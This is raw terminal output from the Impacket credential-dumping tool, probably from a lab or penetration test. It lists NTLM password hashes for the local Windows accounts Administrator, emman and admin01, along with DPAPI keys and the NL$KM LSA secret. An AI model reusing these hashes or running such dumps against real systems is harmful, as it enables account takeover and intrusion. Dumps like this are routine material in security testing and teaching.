 Impacket v0.13.0.dev0+20250226.212301.ead516a1 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0x77b3ecd33630d545a2c79806ff653b4e
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:69943c5e63b4d2c104dbbcc15138b72b:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:b9243ca372d7fcf384dc5a685eaca8b9:::
emman.t:1000:aad3b435b51404eeaad3b435b51404ee:444e4af1a1a81457cd9d46675db0a08d:::
emman:1001:aad3b435b51404eeaad3b435b51404ee:444e4af1a1a81457cd9d46675db0a08d:::
admin01:1002:aad3b435b51404eeaad3b435b51404ee:a118f08c2940f0570cee0b015bba8492:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] DPAPI_SYSTEM
dpapi_machinekey:0xd60dec2d4413022fc76546955d5619d1e150dddf
dpapi_userkey:0x901854e3c522b097b85c377a2ad9624e8ec4b458
[*] NL$KM
0000   C4 F4 36 2A C5 9F 27 03   9F E8 8D CE CD 49 3B CB   ..6*..'......I;.
0010   99 63 CE 99 D8 00 FF 3B   25 DD AE B8 54 E6 93 7F   .c.....;%...T...
0020   68 45 EC 6D 89 ED FE E2   8D FE 5A 9E 6F 6A 7F 3C   hE.m......Z.oj.<
0030   F4 7E 8B F1 86 F4 AD 85   59 04 15 6E 4C 0E 86 BF   .~......Y..nL...
NL$KM:c4f4362ac59f27039fe88dcecd493bcb9963ce99d800ff3b25ddaeb854e6937f6845ec6d89edfee28dfe5a9e6f6a7f3cf47e8bf186f4ad8559
04156e4c0e86bf
[*] Cleaning up...